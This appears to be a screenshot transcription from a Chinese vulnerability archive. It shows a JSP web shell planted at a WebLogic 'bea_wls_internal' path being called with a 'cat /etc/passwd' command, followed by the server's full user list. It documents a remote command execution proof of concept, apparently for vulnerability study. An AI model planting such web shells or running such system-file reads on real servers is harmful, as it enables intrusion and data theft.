 10.10.20.166:7001/bea_wls_int
不安全 | 10.10.20.166:7001/bea_wls_internal/shell.jsp?cmd=cat+%2Fetc%2Fpasswd
Commands with JSP
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
零组资料文库